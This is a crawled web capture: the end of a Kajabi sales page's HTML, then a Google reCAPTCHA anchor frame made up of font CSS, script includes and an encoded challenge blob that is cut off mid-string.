        <button id="form-button" class="form-btn btn--solid btn--auto btn--medium" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text" role="button">
          LET ME GET STARTED, YES!
        </button>
      </div>
    </form>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148310546/assets/scripts.js?1752334671067085"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd&co=aHR0cHM6Ly93d3cuYnlqaWxsZGlhbW9uZC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=45pzzf8x9lns
body_size: 49363
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Upb4Zyy4LhZv70_dRpkJpA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Upb4Zyy4LhZv70_dRpkJpA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Upb4Zyy4LhZv70_dRpkJpA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wofDjgUYw5vDgWTCgcO0w5gqwqbCsDlxX8KNOMKsw6nCqcOhMQPClHlJw4TCh8OKwrdVw6HDnGnDgcKidTcVHA8eeBM8R8K2w7LCiEFaTcO/[base64]/DgGcvw4vCvnQSw6jDtyddwokGw6jCiizDumhSCcKKwrp3DsOoDsKfJMKVwrgPw5rCrhrChcOHDEQcATXDgXbCgT5kwoxuV8OjJFhlY8OLwqfCmm5vwpp2wrfCkTtQw7TDv1ILchXCtsOJwowGXcOGw47CoMO6wqhfJn/Dtm8YJ2wNOsOGMWN4Z0TCosOlSCN4WEJXw5XCm8ObwpnCqMOcQGMYHMKewowqwpQLw5nDm8KCKQjDtSFkQ8ONbxTCk8KIEQjDvsOdLMKJw71cwrzDsg3DkmDCmQLCgkPCt1nDssKLGgECw4Vkw7AIMcKYdcKCAhlKNBjClSHDgR/DtGjDrEvDosK3wpFiwoPCvsK9MWjDuDrCmsKkPSTCsVTDqMK9w70NCMKRFnUnw5PCtnfDiRzDmsKuR8OxwpjDqyEWSnnChiPDuFLCkCIFUC7ClcOIwpEPw4TDm8KlYx/CjCtAOlvDmMKMwpLDmEzDosOVPyPDk8OCPlRRw4VAw67DocKcSFLCssOnFTseUcKHPxPDkCLDgsO0H0bCnC06NcKrwr3CiMKJXsOSw4/CiwZTwrNTwqd3HR7CiMO5I8KVwqFNMHVOLztpIsKdCAZ5TC/DsANJEjZVwpTCvQvCnMKAw5zDkcOKw44NGSXClsKSw70TWjPDtsO3QhlFwrQYdEd/KsO5w6nDj8KXw5F0w6czTRnCiEBcP8KCw7NUWMKWw6QQwpJhcMKewpUXDQ83w4F+ZsKFw7B6wp/ClcKWPF7CpcK0WisBw50iw61/czPCvMOtCkPDuT88CDw9eBIYwrVsWjTDjhPDqcKhKwJ3BMKOBsKSwrVAYBbDgFfCgGI/w48vUHLDrsO/woTDrjnDr8OKccOaw4c9GjdFKh3DmS1CwrfDgcO+GzfDjcKfLAR3F8OAw7HDjsKiw6/CiC/ChcOeJ2LChsK8w4wewovCnh3CoMOAM8Opw64CO2E8wqHChRhHbQHDgDIrUhAaw4oZw6XDoMOdw7UEHi0jORAOwo7DjX/[base64]/CuEYudsKmw5FgwrMuTW3CtEXCkWIhwqdUw7HDtMOTw5jDrsOjFhRrwqIvUMKiSH09Li/CqUpPdDhOwpk/TRx5S3hIVW5+LAk7w54wLX/CicOOWsOwwonCoRfDksObA8O5JkdOwqbDqcKvaiMjwpUcUMK/w47CrwPDpsK6cBHDk8OIw6bDlMONw7QWwqHCrMKZfm8Xw6fCu0rChjbDvz4IfwwrejUCwrrCs8OAwo4rw4HCsMKXY0PDk8OKGhHCrFTDsGrDixZkw5UCw4TCijhGw6jCiTprF1rCkhgNYWrDhwQZw4DCnMOhK8O5wpDCncKANMKXDMK2w7dcw4t/woXDgAjCmj0nwr7CjCVuwp7CigXDsMOCFMO7SllMCMOrfz9bwq7ClMOsw49lFsKEaGTCjxXDvDfChMKpNAZPe8OEw4bCgiXCnMO/wrDDlUdtV33CoMO3w7XCmcOfwqTColVowq/DkcOXwotsw6QOw6oyRgwnw7/[base64]/DkWZVwr3DpcKHIjbDuW8GQj7CsWkQKR5HHG/[base64]/L8OkYiwZbSLDlcKNwrPCkm/ClMO+w5liNsKBDsKHw5k2w53DisKgbMKhw5g+w6Yww61qRFHDoSdpwrAAw70gwpnDjMOKF8OswqfDsDwCw4QbSsKhWWvCrQMXw5w9P2d5w5TCrn9JX8KibsO0fcKwUcKqa07DtVDDjMOYBcKnJBbCjCPDsMKfLsOVw5Z/dMKEXcKzw5jDpMOGwpcdT8KfwrrDhQ3CjMO8wrrCk8ODKW8sPR/Dk2nDoTAWCsKJGT7DrcKCw79VGg0cwr/ChMKCfwvCoFd1w5DCvjVtX8K0WsOmw4BzwohPEAY/wqHCmwHCosK2LWwKXhstIGPCmcOkVT3DggXChEccfcOww4rCtsKzBwNGwo0RwqHCoGw/[base64]/[base64]/DiRUZP8KRw4Y/[base64]/[base64]/DtcKRdcOjwr3Cp8K1fMKgERgqQQDCpcOCbcKHRW55w5LDnic3esObHAtUwrfDmcOWD13Cg8KpwpBJOMKdcMOPwqhRw7xHQ8Oew4szOgNaTVN2cn3Ch8KxNMKuGnHDlsKUAMKvRlgDwrzCqsOwRcOBXCPDqcOHwpoaA8K3w6RTw6Y/[base64]/DuwrCtsOuYURFGxfDtMO6LUXCrMO2w4nDsRXDri8oSMKMw5Rpw67DgTliwobCnFQrAcOCw5dZw4V3w7VxNcKndcKmKsOJecKmwo4awqUxw60IWcK/FMOjC8Kfw67ClsOzwq3DkCB/w5vDnH8tOcOWX8K1X8Ksc8K2Ezh9AsOqw6nDj8O5worCkMKaZ0dGWcKmZldAwpPDk8KpwovCosKsFMOQFxpzRBF1fGZSdcO5TsKTwp7CmsKjwo4zw7zCpcONw5tHY8OwPMOVWMKOw5AGw6XDl8O8wp7DncK/wrcfAxDCohLChMKCckPDvcOmw7DDrzTCvELCt8O0w55JfMOuD8Odw7/[base64]/w4MwC0k3eMK/w7jDn8KRbsOBw7xqwpMkw6pRQcKuwphHw7s/woBLKsOpCTlVcMK2w6ITwqvDr8OSwpQFw6TDrgTDgDLCtMOLAlVGDcK3MsOpAm1Pw7Jnw515w6gdwogUwpvCsy7Dp